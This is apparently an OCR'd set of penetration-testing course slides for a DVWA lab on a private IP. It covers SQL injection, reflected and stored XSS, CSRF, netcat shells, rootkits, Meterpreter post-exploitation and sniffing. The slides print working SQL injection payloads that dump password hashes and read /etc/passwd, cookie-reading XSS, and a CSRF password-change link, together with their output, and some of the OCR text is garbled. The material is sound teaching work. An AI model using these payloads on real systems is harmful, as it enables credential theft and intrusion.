

• Example: Compromise the credentials database

```
Peter' or 1=1 union select null, database() \#Surname : dvwa
Peter' or 1=1 union select null, table name from information schema tables #
      Surname : users
Peter' or 1=1 union select null, concat (table_name, 0 \times 0 a, column_name) from
  information_schema.columns where table_name = 'users' \#Surname : users
      u s e r
      Surname : users
      p a s sw o r d
Peter' and 1=1 union select null, concat (user, 0 \times 0a, password) from users \#Surname : admin
      5 f 4 d c c 3 b 5 a a 7 6 5 d 6 1 d 8 3 2 7 d e b 8 8 2 c f 9 9
      Surname: gordonb
      e 9 9 a 1 8c 4 2 8c b 3 8 d 5 f 2 6 0 8 5 3 6 7 8 9 2 2e 0 3
      Surname : 1337
      8 d 3 5 3 3 d 7 5 ae 2c 3 9 6 6 d 7e 0 d 4 fcc 6 9 2 1 6 b
      Surname: pablo
      0 d 1 0 7 d 0 9 f 5 b b e 4 0 c a d e 3 d e 5 c 7 1 e 9 e 9 b 7
      Surname: smithy
      5 f 4 d c c 3 b 5 a a 7 6 5 d 6 1 d 8 3 2 7 d e b 8 8 2 c f 9 9
```
### • Example: Compromise the OS

```
union all select load_file ('/etc/passwd'), null #
```
### **Vulnerability: SQL Injection**

User ID:

'union all select load file/'/etc Submit

```
ID: ' union all select load file('/etc/passwd').null #
First name: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
qnats:x:41:41:Gnats Buq-Reporting System (admin):/var/lib/qnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcn: v: 101: 102: fnonavistant: /hin/falea
```
- Summary
	- $\circ$  Abusing trust relationship: Browser  $\rightarrow$  Website
	- Injecting script code into website
	- Code get executed by client/browser
	- Executed as if it is part of the original site
	- Client software trust the code
	- The code has access to sensitive data:
		- Session cookies
		- Session tockens
			- $\rightarrow$  Hijack a session
		- Malicious links
		- Execute commands on the client
- Alternative XSS styles
	- Persistent XSS
	- Reflected XSS

- Example: Persistent XSS
	- Script is stored on the server
	- Script is delivered to every visitor

 $\langle$ script $>$ alert ("Boooom"); $\langle$ /script $\rangle$ 



### • Refelcted XSS: Abstract



### • Example: Refelcted XSS

 $http://172.31.31.11/dvwa/vulnerability/$ 

x s s r /? name=%3C s c r i p t%3E a l e r t %28%22Boooom%22%29%3B%3C%2 F s c r i p t%3E#



• Exercise: Display cookie

### • Example: Refelcted XSS

 $http://172.31.31.11/dvwa/vulnerability/$ 

x s s r /? name=%3C s c r i p t%3E a l e r t %28%22Boooom%22%29%3B%3C%2 F s c r i p t%3E#



### • Exercise: Display cookie

 $\langle$ script $\rangle$ alert (document.cookie); $\langle$ /script $\rangle$ 

# 7.11 CSRF - Cross-Site Request Forgery

- Summary
	- $\circ$  Abusing trust relationship: Website  $\rightarrow$  Client
	- Send malicious link to the victim
	- $\circ$  If victim click  $\rightarrow$  Server execute activity
	- $\circ$  Server execute activity  $\rightarrow$  Victim don't know
		- $\rightarrow$  Example: Reset Password

```
http://172.31.31.11/dvwa/vulnerabilities/
     csrf/?password_new=11111&password_conf=11111&Change=Change#
```
### **Vulnerability: Cross Site Request Forgery (CSRF)**





• 8. Post Exploitation
# 8.1 Overview

- Goals of the Post Exploitation phase
	- Maintain access
	- Establish persistence mechanisms
	- Lateral movement
	- Exfiltrate data
	- Hide traces, manipulate log files
	- Steal money (Attack banking apps)
- Tools and Techniques:
	- Create accounts
	- BackDoors
	- RootKits

 $\rightarrow$  This is often not wanted by the organization

## 8.2 Netcat

#### • Netcat: Swiss Army Knife for networks

- Remote shell
- Copy files
- Connect to services
- Supports 2 modes
	- Server mode
	- Client mode



### 8.2 Netcat

#### • Exercise: Upload a file to the server



### 8.2 Netcat

### • Exercise: Bind Netcat to a shell



## 8.3 Tools and Techniques

#### • Netcat

- Connect to services
- Copy files
- Remote shell

### • RootKits

- Evading
	- Users and Admins
	- AV protection
- Hiding
	- Directories, files, programs, processes,
	- Active network connections, open ports,
	- Manipulate output
	- Provide remote access

# 8.3 Tools and Techniques

- MeterPreter: Post Exploitation Commands
	- Disable AntiVirus
	- Edit, copy, delete, upload files
	- Connect to a stable process (svchost.exe)
	- Dump hashes
	- Escalde privileges
	- Record keystrokes
	- Install a Rootkit
	- Install a Backdoor
	- Clear Eventlogs
	- $^{\circ}$  ...
- Windows Domain: Lateral Movement
	- Cobalt Strike
	- Mimikatz
	- BloodHound
		- $\rightarrow$  Full compromise of the AD



### • 9. Supporting Tools and Techniques

# 9.1 Supporting Tools and Techniques

### • Sniffing:

- Easy and useful
- Collect sensitive information
- tshark / wireshark
- Exercise: dsniff and telnet 10.0.2.101
- Man in the Middle Attack:
	- Cain & Able
	- Dsniff tools
- Armitage:
	- On top of metasploit
	- "Hail Mary" Attack
	- Nmap access

## **Overview**

- 0. Setup your personal Penetration-Lab
- 1. Physical access
- 2. Introduction into Pentesting
- 3. Reconnaissance / Information Gathering
- 4. Scanning
- 5. Exploiting
- 6. Password Cracking
- 7. Web Hacking
- 8. Post Exploitation
- 9. Supporting Tools and Techniques